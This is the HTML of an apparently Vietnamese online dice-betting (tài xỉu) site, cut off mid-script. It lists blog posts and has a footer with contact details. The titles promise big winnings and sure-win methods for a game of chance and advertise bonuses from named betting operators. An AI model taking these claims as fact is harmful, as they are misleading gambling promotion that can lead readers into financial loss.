<a href="/tai-xiu-quoc-te/" class="plain" aria-label="Tài Xỉu Quốc Tế &#8211; Trò Chơi Hấp Dẫn Và Cơ Hội Kiếm Tiền Lớn">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/tai-xiu-quoc-te.webp" class="attachment-medium size-medium wp-post-image" alt="Tài Xỉu quốc tế" title="Tài Xỉu Quốc Tế - Trò Chơi Hấp Dẫn Và Cơ Hội Kiếm Tiền Lớn">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/tai-xiu-quoc-te/" class="plain">Tài Xỉu Quốc Tế &#8211; Trò Chơi Hấp Dẫn Và Cơ Hội Kiếm Tiền Lớn</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Tài Xỉu quốc tế đã không còn là một trò chơi xa lạ với những [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/choi-tai-xiu-online/" class="plain" aria-label="Chơi Tài Xỉu Online &#8211; Cách Để Cược Thủ Tăng Tỉ Lệ Thắng">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/choi-tai-xiu-online.webp" class="attachment-medium size-medium wp-post-image" alt="Chơi tài xỉu online" title="Chơi Tài Xỉu Online - Cách Để Cược Thủ Tăng Tỉ Lệ Thắng">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/choi-tai-xiu-online/" class="plain">Chơi Tài Xỉu Online &#8211; Cách Để Cược Thủ Tăng Tỉ Lệ Thắng</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Chơi tài xỉu online từ lâu đã trở thành một trong những trò chơi hấp [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/cau-tai-xiu-la-gi/" class="plain" aria-label="Cầu Tài Xỉu Là Gì &#8211; Tìm Hiểu Cách Chơi Hay Và Chiến Thắng">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/cau-tai-xiu-la-gi.webp" class="attachment-medium size-medium wp-post-image" alt="Cầu tài xỉu là gì" title="Cầu Tài Xỉu Là Gì - Tìm Hiểu Cách Chơi Hay Và Chiến Thắng">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/cau-tai-xiu-la-gi/" class="plain">Cầu Tài Xỉu Là Gì &#8211; Tìm Hiểu Cách Chơi Hay Và Chiến Thắng</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Cầu tài xỉu là gì, đây là câu hỏi mà nhiều người chơi mới bắt [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/cach-tinh-tai-xiu-chuan/" class="plain" aria-label="Cách Tính Tài Xỉu Chuẩn – Chiến Lược Và Phương Pháp Hiệu Quả">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/cach-tinh-tai-xiu-chuan.webp" class="attachment-medium size-medium wp-post-image" alt="Cách tính tài xỉu chuẩn" title="Cách Tính Tài Xỉu Chuẩn – Chiến Lược Và Phương Pháp Hiệu Quả">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/cach-tinh-tai-xiu-chuan/" class="plain">Cách Tính Tài Xỉu Chuẩn – Chiến Lược Và Phương Pháp Hiệu Quả</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Cách tính tài xỉu chuẩn là yếu tố then chốt giúp người chơi nâng cao [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/cach-tinh-tai-xiu-xi-ngau/" class="plain" aria-label="Cách Tính Tài Xỉu Xí Ngầu – Bí Quyết Thắng Lớn Cho Newbie">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/cach-tinh-tai-xiu-xi-ngau.webp" class="attachment-medium size-medium wp-post-image" alt="Cách tính tài xỉu xí ngầu" title="Cách Tính Tài Xỉu Xí Ngầu – Bí Quyết Thắng Lớn Cho Newbie">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/cach-tinh-tai-xiu-xi-ngau/" class="plain">Cách Tính Tài Xỉu Xí Ngầu – Bí Quyết Thắng Lớn Cho Newbie</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Cách tính tài xỉu xí ngầu là yếu tố cơ bản nhưng vô cùng quan [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/tai-xiu-tang-tien/" class="plain" aria-label="Tài Xỉu Tặng Tiền – Cơ Hội Nhận Thưởng Không Cần Nạp Tiền">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/tai-xiu-tang-tien.webp" class="attachment-medium size-medium wp-post-image" alt="Tài xỉu tặng tiền" title="Tài Xỉu Tặng Tiền – Cơ Hội Nhận Thưởng Không Cần Nạp Tiền">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/tai-xiu-tang-tien/" class="plain">Tài Xỉu Tặng Tiền – Cơ Hội Nhận Thưởng Không Cần Nạp Tiền</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Tài xỉu tặng tiền đang trở thành xu hướng hot nhất trong cộng đồng game [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/tai-xiu-free/" class="plain" aria-label="Tài Xỉu Free Là Gì? Cách Chơi Miễn Phí Mà Hấp Dẫn Như Thật">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/tai-xiu-free.webp" class="attachment-medium size-medium wp-post-image" alt="Tài xỉu free" title="Tài Xỉu Free Là Gì? Cách Chơi Miễn Phí Mà Hấp Dẫn Như Thật">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/tai-xiu-free/" class="plain">Tài Xỉu Free Là Gì? Cách Chơi Miễn Phí Mà Hấp Dẫn Như Thật</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Tài xỉu free đã trở thành một cụm từ quen thuộc với rất nhiều người [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/tai-xiu-tien-ao/" class="plain" aria-label="Tài Xỉu Tiền Ảo – Trò Chơi Cá Cược Hiện Đại Đáng Thử 2025">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/tai-xiu-tien-ao.webp" class="attachment-medium size-medium wp-post-image" alt="Tài xỉu tiền ảo" title="Tài Xỉu Tiền Ảo – Trò Chơi Cá Cược Hiện Đại Đáng Thử 2025">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/tai-xiu-tien-ao/" class="plain">Tài Xỉu Tiền Ảo – Trò Chơi Cá Cược Hiện Đại Đáng Thử 2025</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Tài xỉu tiền ảo đang trở thành xu hướng giải trí mới mẻ trong cộng [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/tai-xiu-livestream/" class="plain" aria-label="Tài Xỉu Livestream &#8211; Trải Nghiệm Cá Cược Trực Tiếp Hấp Dẫn">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/tai-xiu-livestream.webp" class="attachment-medium size-medium wp-post-image" alt="Tài xỉu Livestream" title="Tài Xỉu Livestream - Trải Nghiệm Cá Cược Trực Tiếp Hấp Dẫn">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/tai-xiu-livestream/" class="plain">Tài Xỉu Livestream &#8211; Trải Nghiệm Cá Cược Trực Tiếp Hấp Dẫn</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Tài xỉu Livestream đang trở thành một trong những xu hướng cá cược trực tuyến [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/tai-xiu-3d/" class="plain">Tài Xỉu 3D &#8211; Chiến Lược Cược Thông Minh Để Chiến Thắng Đậm</a></h2><div class="post-meta is-small op-8">13/04/2025</div><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Tài Xỉu 3D là một trong những trò chơi cá cược rất phổ biến tại [...]</p></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/khuyen-mai-tai-xiu-win79/" class="plain" aria-label="Khuyến Mãi Tài Xỉu Win79 &#8211; Giải Pháp Gia Tăng Nguồn Vốn Cược">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/khuyen-mai-tai-xiu-win79.webp" class="attachment-medium size-medium wp-post-image" alt="Khuyến Mãi Tài Xỉu Win79" title="Khuyến Mãi Tài Xỉu Win79 - Giải Pháp Gia Tăng Nguồn Vốn Cược">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/khuyen-mai-tai-xiu-win79/" class="plain">Khuyến Mãi Tài Xỉu Win79 &#8211; Giải Pháp Gia Tăng Nguồn Vốn Cược</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Win79, một trong những nhà cái lớn và uy tín, luôn biết cách gây ấn [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/khuyen-mai-tai-xiu-789club/" class="plain" aria-label="Khuyến Mãi Tài Xỉu 789CLUB &#8211; Chương Trình Ưu Đãi Hấp Dẫn">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/khuyen-mai-tai-xiu-789club.webp" class="attachment-medium size-medium wp-post-image" alt="Khuyến Mãi Tài Xỉu 789CLUB" title="Khuyến Mãi Tài Xỉu 789CLUB - Chương Trình Ưu Đãi Hấp Dẫn">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/khuyen-mai-tai-xiu-789club/" class="plain">Khuyến Mãi Tài Xỉu 789CLUB &#8211; Chương Trình Ưu Đãi Hấp Dẫn</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Trong thị trường cá cược trực tuyến hiện nay, các chương trình khuyến mãi đóng [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/khuyen-mai-tai-xiu-five88/" class="plain" aria-label="Khuyến Mãi Tài Xỉu Five88 &#8211; Ưu Đãi Hàng Loạt Đang Chờ Bạn">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/khuyen-mai-tai-xiu-five88.webp" class="attachment-medium size-medium wp-post-image" alt="Khuyến Mãi Tài Xỉu Five88" title="Khuyến Mãi Tài Xỉu Five88 - Ưu Đãi Hàng Loạt Đang Chờ Bạn">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/khuyen-mai-tai-xiu-five88/" class="plain">Khuyến Mãi Tài Xỉu Five88 &#8211; Ưu Đãi Hàng Loạt Đang Chờ Bạn</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Đối với cược thủ mới, việc hiểu rõ về các chương trình khuyến mãi của [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/khuyen-mai-tai-xiu-sky88/" class="plain" aria-label="Khuyến Mãi Tài Xỉu Sky88 &#8211; Hướng Dẫn Tham Gia Nhận Thưởng">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/khuyen-mai-tai-xiu-sky88.webp" class="attachment-medium size-medium wp-post-image" alt="Khuyến Mãi Tài Xỉu Sky88" title="Khuyến Mãi Tài Xỉu Sky88 - Hướng Dẫn Tham Gia Nhận Thưởng">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/khuyen-mai-tai-xiu-sky88/" class="plain">Khuyến Mãi Tài Xỉu Sky88 &#8211; Hướng Dẫn Tham Gia Nhận Thưởng</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Trong bài viết này, chúng ta sẽ cùng nhau tìm hiểu lý do tại sao [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/khuyen-mai-tai-xiu-hitclub/" class="plain" aria-label="Khuyến Mãi Tài Xỉu Hitclub &#8211; Cập Nhật Ngay Để Nhận Thưởng">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/khuyen-mai-tai-xiu-hitclub.webp" class="attachment-medium size-medium wp-post-image" alt="Khuyến Mãi Tài Xỉu Hitclub" title="Khuyến Mãi Tài Xỉu Hitclub - Cập Nhật Ngay Để Nhận Thưởng">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/khuyen-mai-tai-xiu-hitclub/" class="plain">Khuyến Mãi Tài Xỉu Hitclub &#8211; Cập Nhật Ngay Để Nhận Thưởng</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Cá cược trực tuyến luôn là một hình thức giải trí hấp dẫn, và trong [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/khuyen-mai-tai-xiu-sv88/" class="plain" aria-label="Khuyến Mãi Tài Xỉu Sv88 &#8211; Những Quyền Lợi Khi Tham Gia">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/khuyen-mai-tai-xiu-sv88.webp" class="attachment-medium size-medium wp-post-image" alt="Khuyến Mãi Tài Xỉu Sv88" title="Khuyến Mãi Tài Xỉu Sv88 - Những Quyền Lợi Khi Tham Gia">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/khuyen-mai-tai-xiu-sv88/" class="plain">Khuyến Mãi Tài Xỉu Sv88 &#8211; Những Quyền Lợi Khi Tham Gia</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Khuyến mãi không chỉ giúp người chơi có cơ hội nhận thêm lợi ích mà [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/khuyen-mai-tai-xiu-kubet88/" class="plain" aria-label="Khuyến Mãi Tài Xỉu Kubet88 &#8211; Những Chương Trình Nên Tham Gia">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/khuyen-mai-tai-xiu-kubet.webp" class="attachment-medium size-medium wp-post-image" alt="Khuyến Mãi Tài Xỉu Kubet88" title="Khuyến Mãi Tài Xỉu Kubet88 - Những Chương Trình Nên Tham Gia">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/khuyen-mai-tai-xiu-kubet88/" class="plain">Khuyến Mãi Tài Xỉu Kubet88 &#8211; Những Chương Trình Nên Tham Gia</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Trong bài viết, chúng ta sẽ đi sâu vào các hình thức Khuyến Mãi Tài [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/tai-xiu-md5/" class="plain" aria-label="Tài Xỉu MD5 &#8211; Trò Chơi Cá Cược An Toàn và Minh Bạch Hiện Nay">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/tai-xiu-md5.webp" class="attachment-medium size-medium wp-post-image" alt="Tài Xỉu MD5" title="Tài Xỉu MD5 - Trò Chơi Cá Cược An Toàn và Minh Bạch Hiện Nay">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/tai-xiu-md5/" class="plain">Tài Xỉu MD5 &#8211; Trò Chơi Cá Cược An Toàn và Minh Bạch Hiện Nay</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Tài Xỉu MD5 là một biến thể độc đáo của trò chơi cá cược nổi [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">12</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/app-tai-xiu-win79/" class="plain" aria-label="App Tài Xỉu Win79 – Giải Trí Đỉnh Cao Dành Cho Game Thủ Việt">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="/tp/1/static/picture/app-tai-xiu-win79.webp" class="attachment-medium size-medium wp-post-image" alt="App Tài Xỉu Win79" title="App Tài Xỉu Win79 – Giải Trí Đỉnh Cao Dành Cho Game Thủ Việt">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/app-tai-xiu-win79/" class="plain">App Tài Xỉu Win79 – Giải Trí Đỉnh Cao Dành Cho Game Thủ Việt</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">
App Tài Xỉu Win79 đang trở thành lựa chọn hàng đầu của cộng đồng game [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">12</span><br>
<span class="post-date-month is-xsmall">Th4</span></div></div></div></div></div></div></div></div></div></div></main><footer id="footer" class="footer-wrapper"><section class="section footer" id="section_1877114479"><div class="section-bg fill"></div><div class="section-content relative"><div class="row" id="row-1217505957"><div id="col-1321866213" class="col medium-4 small-12 large-4"><div class="col-inner text-center"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1369571727"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" width="938" height="938" data-src="/tp/1/static/picture/logo-taixiuonline-tech1.webp" class="attachment-original size-original" alt="taixiuonline" decoding="async"></div><style>#image_1369571727 {
  width: 45%;
}</style></div><p style="text-align: left;"><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="/index1/"><strong><em>Tài xỉu online</em></strong></a></span> là một trò chơi cá cược dựa trên tổng điểm của ba viên xúc xắc. Người chơi chỉ cần dự đoán kết quả là "tài" hoặc "xỉu". Trò chơi đơn giản, dễ chơi và mang tính may rủi cao, thu hút đông đảo người tham gia.</p></div></div><div id="col-1712190032" class="col medium-4 small-12 large-4"><div class="col-inner"><div class="container section-title-container"><h2 class="section-title section-title-bold"><b></b><span class="section-title-main">Chuyên Mục HOT</span><b></b></h2></div><div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"><div class="ux-menu-link flex menu-item label-hot">
<a class="ux-menu-link__link flex" href="/kinh-nghiem-tai-xiu/">
<i class="ux-menu-link__icon text-center icon-play"></i>			<span class="ux-menu-link__text">
Kinh Nghiệm Tài Xỉu			</span>
</a></div><div class="ux-menu-link flex menu-item label-hot">
<a class="ux-menu-link__link flex" href="/app-tai-xiu-online/">
<i class="ux-menu-link__icon text-center icon-play"></i>			<span class="ux-menu-link__text">
App Tài Xỉu Online			</span>
</a></div><div class="ux-menu-link flex menu-item label-hot">
<a class="ux-menu-link__link flex" href="/tin-tuc-tai-xiu-online/">
<i class="ux-menu-link__icon text-center icon-play"></i>			<span class="ux-menu-link__text">
Tin Tức Tài Xỉu Online			</span>
</a></div><div class="ux-menu-link flex menu-item label-hot">
<a class="ux-menu-link__link flex" href="/khuyen-mai-tai-xiu-online/">
<i class="ux-menu-link__icon text-center icon-play"></i>			<span class="ux-menu-link__text">
Khuyến mãi tài xỉu online			</span>
</a></div></div></div></div><div id="col-854348455" class="col medium-4 small-12 large-4"><div class="col-inner"><div class="container section-title-container"><h2 class="section-title section-title-bold"><b></b><span class="section-title-main">Thông Tin Hỗ trợ</span><b></b></h2></div><div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="/index1/">
<i class="ux-menu-link__icon text-center icon-checkmark"></i>			<span class="ux-menu-link__text">
Website: /			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="/index1/">
<i class="ux-menu-link__icon text-center icon-checkmark"></i>			<span class="ux-menu-link__text">
Email: <span class="__cf_email__" data-cfemail="483c292130213d27262421262d3c2d2b20082f25292124662b2725">[email&#160;protected]</span>			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="/index1/">
<i class="ux-menu-link__icon text-center icon-checkmark"></i>			<span class="ux-menu-link__text">
Hotline: 0762049870			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="/index1/">
<i class="ux-menu-link__icon text-center icon-checkmark"></i>			<span class="ux-menu-link__text">
Địa chỉ: 322 Hoa Bằng, Tân Sơn Nhì, Tân Phú, Thành phố Hồ Chí Minh, Việt Nam			</span>
</a></div></div></div></div></div></div><style>#section_1877114479 {
  padding-top: 30px;
  padding-bottom: 30px;
}</style></section><div class="absolute-footer dark medium-text-center small-text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Copyright 2025 &copy; <strong>Flatsome Theme</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up"></i></a></footer></div>
</a></div></div></div>
</a></div></div></div><div class="close-footer-banner-gwd">
<svg id="footer-banner-close" xmlns="/2000/svg" viewbox="0 0 512 512" width="20px" height="20px" fill="#000">
<path d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c-9.4 9.4-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47c-9.4-9.4-24.6-9.4-33.9 0z"></path>
</svg></div></div></div></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="javascript:;" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm ngay"></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
<i class="icon-search"></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-18 current_page_item menu-item-20"><a href="/index1/" aria-current="page">Tài xỉu online</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="/khuyen-mai-tai-xiu-online/">Khuyến mãi tài xỉu online</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-561"><a href="/app-tai-xiu-online/">App Tài Xỉu Online</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="/kinh-nghiem-tai-xiu/">Kinh nghiệm tài xỉu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="/tin-tuc-tai-xiu-online/">Tin Tức Tài Xỉu Online</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-572"><a href="/ve-chung-toi/">Về Chúng Tôi</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="/lien-he/">Liên Hệ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="/chinh-sach-bao-mat/">Chính Sách Bảo Mật</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="/dieu-khoan-su-dung/">Điều Khoản Sử Dụng</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="/dieu-khoan-va-dieu-kien/">Điều Khoản Và Điều Kiện</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="/choi-co-trach-nhiem/">Chơi Có Trách Nhiệm</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="/mien-tru-trach-nhiem/">Miễn Trừ Trách Nhiệm</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="/cau-hoi-thuong-gap/">Câu Hỏi Thường Gặp</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="/tac-gia-minh-huy/">Tác Giả Minh Huy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="/quyen-rieng-tu/">Quyền riêng tư</a></li></ul></li><li><a class="element-error tooltip" title="WooCommerce needed">-</a></li></ul></div></div> <script data-cfasync="false" src="/tp/1/static/js/email-decode.min.js"></script><script 